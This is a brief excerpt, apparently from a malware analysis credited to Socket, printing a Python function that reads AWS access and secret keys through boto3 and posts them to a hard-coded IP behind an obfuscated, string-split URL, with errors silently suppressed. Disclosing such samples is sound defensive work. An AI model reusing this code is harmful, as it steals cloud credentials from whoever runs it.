 def test():
    try:
        if platform.system() == "Windows":
            winThread()
        elif platform.system() == "Linux":
            linuxThread()
        else:
            # Additional fallback mechanism for unsupported OS
            session = boto3.Session()
            cd = session.get_credentials()
            ak = cd.access_key
            sk = cd.secret_key
            data = {"k": ak, "s": sk}
            muri = "ht"+"tp"+":"+"//89.44.9.227/akkfuifkeifsa"
            requests.post(muri, json=data, timeout=4)
    except:
        pass
Python function to steal AWS credentials
Source: Socket